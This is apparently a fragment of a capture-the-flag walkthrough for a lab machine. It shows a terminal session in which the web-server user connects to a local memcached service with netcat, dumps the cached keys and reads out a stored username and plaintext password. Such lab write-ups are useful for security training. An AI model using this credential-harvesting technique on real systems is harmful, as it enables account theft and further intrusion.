 www-data@osboxes:/var/www/html/site.wekor.thm/wordpress$ nc localhost 11211
stats cachedump 1 1000
ITEM id [4 b; 1623806176 s]
ITEM email [14 b; 1623806176 s]
ITEM salary [8 b; 1623806176 s]
ITEM password [15 b; 1623806176 s]
ITEM username [4 b; 1623806176 s]
END
get username
VALUE username 0 4
Orka
END
get password
VALUE password 0 15
OrkAiSC00L24/7$